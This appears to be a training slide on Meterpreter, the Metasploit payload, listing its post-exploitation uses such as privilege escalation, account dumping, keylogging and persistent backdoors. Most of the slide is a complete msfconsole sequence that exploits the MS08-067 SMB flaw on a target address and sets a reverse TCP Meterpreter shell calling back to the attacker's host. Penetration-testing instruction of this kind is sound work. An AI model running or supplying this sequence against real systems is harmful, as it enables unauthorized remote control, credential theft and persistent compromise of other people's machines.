

# Meterpreter
Its an advanced, stealthy, multifaceted, and dynamically extensible payload which operates by injecting reflective DLL into a target memory. (source: wiki) meterpreter shell is encrypted by default.
Best for Post-exploitation Activities like privilege escalation, dumping system, accounts, keylogging, persistent backdoor service, enabling rdesktop etc
Eg:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.193.76
msf exploit(ms08_067_netapi) > show payloads
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set LHOST 192.168.193.x
msf exploit(ms08_067_netapi) > exploit